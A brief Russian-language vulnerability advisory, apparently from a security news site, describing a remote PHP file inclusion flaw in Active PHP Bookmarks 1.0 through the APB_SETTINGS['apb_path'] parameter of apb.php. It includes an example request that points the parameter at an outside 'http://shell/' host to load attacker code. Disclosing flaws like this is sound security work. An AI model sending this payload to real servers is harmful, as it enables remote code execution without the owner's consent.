
Программа:
Active PHP Bookmarks 1.0
Уязвимость позволяет удаленному пользователю
выполнить произвольный PHP сценарий на целевой
системе. Уязвимость существует из-за недостаточной
обработки входных данных в параметре
«APB_SETTINGS['apb_path']» сценарием apb.php.
Удаленный пользователь может выполнить
произвольный PHP сценарий на целевой системе с
привилегиями Web сервера.
Пример:
http://www.example.com/apb.php?
APB_SETTINGS['apb_path']=http://shell/
Теги:
SCOLOUR
Взлом
Новости
Софт